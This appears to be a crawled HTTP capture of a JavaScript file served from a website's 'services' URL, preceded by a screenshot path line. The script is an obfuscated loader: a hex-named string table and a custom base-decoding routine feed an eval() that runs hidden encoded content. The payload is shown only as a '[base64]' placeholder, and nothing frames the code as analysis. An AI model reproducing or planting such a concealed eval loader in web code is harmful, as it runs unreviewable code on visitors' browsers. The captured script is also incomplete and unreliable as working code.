

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1895
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"socJQYZWT",21,3,38))